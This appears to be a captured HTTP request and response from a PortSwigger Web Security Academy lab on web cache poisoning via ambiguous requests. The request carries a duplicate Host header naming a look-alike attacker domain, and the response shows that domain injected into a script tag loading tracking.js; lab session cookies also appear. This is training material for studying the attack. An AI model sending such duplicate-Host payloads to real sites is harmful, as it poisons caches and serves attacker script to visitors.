 Request
Pretty Raw Hex
\n
1 GET /?cd=22 HTTP/1.1
2 Host: 0a99006b04cf46b7812ccb0b00630003.h1-web-security-academy.net
3 Host: 0a99006b04cf46b7812ccb0b00630003.h1-web-security-notacedemy.com
4 Content-Length: 0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Connection: close
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=du1OOI12EeAyYlF8lh7YI19pqSHw1Ui2; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab=
46%7cMCwCFFw4fTYNnz%2fXgnMOwZWJ02uYx1ZAAhRdYp5tFbFqnhRWl%2bNrBTphOnWvP%2fP8u
qXyFPbUFrzPaWiGldCF2TzZavWskFcB50T%2fUTSsUYY923zC7A7mjHmeRusQyYtlXmiLAmg76f%
2bqjxUiPxkVxYaWeSOd8Bmh%2fW%2bve0%2fybgyW51bMPbg%3d; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 10997
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
17 <title>
Web cache poisoning via ambiguous requests
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//0a99006b04cf46b7812ccb0b00630003.h1-web-security-notacedemy.com/resour
ces/js/tracking.js">